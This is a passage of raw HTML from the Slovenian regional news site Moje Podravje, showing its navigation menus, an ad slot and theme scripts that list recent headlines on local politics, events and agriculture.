            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a></li>
<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://mojepodravje.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a href="https://mojepodravje.si/rubrika/fotogalerija/">Fotogalerija</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a href="https://mojepodravje.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://mojepodravje.si/rubrika/volitve/">Volitve</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://mojepodravje.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 3
-->

<div class="td-header-wrap td-header-style-3">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 21 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/MojePodravje/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/MojePodravje" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://mojepodravje.si/">
                <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
                <span class="td-visual-hidden">Moje Podravje</span>
            </a>
                    </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_69702bf69a8ad_rand td_block_template_1"><!-- start slave -->
<div id="adoceansitgjqnnkuvb"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Billboard */
ado.slave('adoceansitgjqnnkuvb', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://mojepodravje.si/">
            <img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-682"><a href="https://mojepodravje.si/rubrika/podravje/">Podravje</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_69702bf69ad43_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69702bf69ad43" ><script>var block_td_uid_2_69702bf69ad43 = new tdBlock();
block_td_uid_2_69702bf69ad43.id = "td_uid_2_69702bf69ad43";
block_td_uid_2_69702bf69ad43.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_69702bf69ad43_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69702bf69ad43_rand","tdc_css_class_style":"td_uid_2_69702bf69ad43_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_69702bf69ad43.td_column_number = "3";
block_td_uid_2_69702bf69ad43.block_type = "td_block_mega_menu";
block_td_uid_2_69702bf69ad43.post_count = "5";
block_td_uid_2_69702bf69ad43.found_posts = "3310";
block_td_uid_2_69702bf69ad43.header_color = "";
block_td_uid_2_69702bf69ad43.ajax_pagination_infinite_stop = "";
block_td_uid_2_69702bf69ad43.max_num_pages = "662";
tdBlocksArray.push(block_td_uid_2_69702bf69ad43);
</script><div id=td_uid_2_69702bf69ad43 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah">Avstrija nagradila Kostrevca za resnico o povojnih žrtvah</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/09/sheep-4810513_1280-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bolezen modrikastega jezika se širi po Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/bolezen-modrikastega-jezika-se-siri-po-sloveniji/" rel="bookmark" title="Bolezen modrikastega jezika se širi po Sloveniji">Bolezen modrikastega jezika se širi po Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/Tomaz-Kokot-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota"/></a></div>                <a href="https://mojepodravje.si/rubrika/fokus/" class="td-post-category">Fokus</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tozilstvo-koncno-zavrglo-neutemeljeno-ovadbo-zoper-tomaza-kokota/" rel="bookmark" title="Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota">Tožilstvo (končno) zavrglo neutemeljeno ovadbo zoper Tomaža Kokota</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/02/475819668_971310221782615_5133312356253851152_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ustanovna-seja-krscanskega-foruma-podravske-regijske-koordinacije-sds-v-dupleku/" rel="bookmark" title="Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku">Ustanovna seja Krščanskega foruma Podravske regijske koordinacije SDS v Dupleku</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/01/Vinska-kraljica-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-okronala-28-vinsko-kraljico-nino-polanec/" rel="bookmark" title="Slovenija okronala 28. vinsko kraljico – Nino Polanec">Slovenija okronala 28. vinsko kraljico – Nino Polanec</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69702bf69ad43" data-td_block_id="td_uid_2_69702bf69ad43"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69702bf69ad43" data-td_block_id="td_uid_2_69702bf69ad43"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-683"><a href="https://mojepodravje.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_69702bf69ecde_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69702bf69ecde" ><script>var block_td_uid_3_69702bf69ecde = new tdBlock();
block_td_uid_3_69702bf69ecde.id = "td_uid_3_69702bf69ecde";
block_td_uid_3_69702bf69ecde.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_69702bf69ecde_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69702bf69ecde_rand","tdc_css_class_style":"td_uid_3_69702bf69ecde_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_69702bf69ecde.td_column_number = "3";
block_td_uid_3_69702bf69ecde.block_type = "td_block_mega_menu";
block_td_uid_3_69702bf69ecde.post_count = "5";
block_td_uid_3_69702bf69ecde.found_posts = "1874";
block_td_uid_3_69702bf69ecde.header_color = "";
block_td_uid_3_69702bf69ecde.ajax_pagination_infinite_stop = "";
block_td_uid_3_69702bf69ecde.max_num_pages = "375";
tdBlocksArray.push(block_td_uid_3_69702bf69ecde);
</script><div id=td_uid_3_69702bf69ecde class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/trgovina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/mesec-nehote-potrdil-kako-drago-je-postalo-zivljenje-v-sloveniji/" rel="bookmark" title="Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji">Mesec nehote potrdil, kako drago je postalo življenje v Sloveniji</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-38-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Tarča razkrila sporno ozadje gradnje Bellevue Living"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/tarca-razkrila-sporno-ozadje-gradnje-bellevue-living/" rel="bookmark" title="Tarča razkrila sporno ozadje gradnje Bellevue Living">Tarča razkrila sporno ozadje gradnje Bellevue Living</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69702bf69ecde" data-td_block_id="td_uid_3_69702bf69ecde"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69702bf69ecde" data-td_block_id="td_uid_3_69702bf69ecde"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-736"><a href="https://mojepodravje.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_69702bf6a0804_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_69702bf6a0804" ><script>var block_td_uid_4_69702bf6a0804 = new tdBlock();
block_td_uid_4_69702bf6a0804.id = "td_uid_4_69702bf6a0804";
block_td_uid_4_69702bf6a0804.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_69702bf6a0804_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_69702bf6a0804_rand","tdc_css_class_style":"td_uid_4_69702bf6a0804_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_69702bf6a0804.td_column_number = "3";
block_td_uid_4_69702bf6a0804.block_type = "td_block_mega_menu";
block_td_uid_4_69702bf6a0804.post_count = "5";
block_td_uid_4_69702bf6a0804.found_posts = "1698";
block_td_uid_4_69702bf6a0804.header_color = "";
block_td_uid_4_69702bf6a0804.ajax_pagination_infinite_stop = "";
block_td_uid_4_69702bf6a0804.max_num_pages = "340";
tdBlocksArray.push(block_td_uid_4_69702bf6a0804);
</script><div id=td_uid_4_69702bf6a0804 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-40-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odločitev, ki je spremenila slovensko zgodovino"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/odlocitev-ki-je-spremenila-slovensko-zgodovino/" rel="bookmark" title="Odločitev, ki je spremenila slovensko zgodovino">Odločitev, ki je spremenila slovensko zgodovino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/nm-protest-1-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/osumljeni-v-primeru-smrti-alesa-sutarja-izpuscen-iz-pripora/" rel="bookmark" title="Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora">Osumljeni v primeru smrti Aleša Šutarja izpuščen iz pripora</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-37-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/v-rusah-bodo-v-novo-leto-skocili-ze-to-nedeljo-obeta-se-velika-slovenska-zabava/" rel="bookmark" title="V Rušah bodo v novo leto skočili že to nedeljo, obeta se velika slovenska zabava">V Rušah bodo v novo leto skočili že to nedeljo, obeta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/dedek-1024x683-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Maribor brez Miklavža na 6. december"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/maribor-brez-miklavza-na-6-december/" rel="bookmark" title="Maribor brez Miklavža na 6. december">Maribor brez Miklavža na 6. december</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/avstrija-nagradila-kostrevca-za-resnico-o-povojnih-zrtvah/" rel="bookmark" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-35-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Avstrija nagradila Kostrevca za resnico o povojnih žrtvah"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
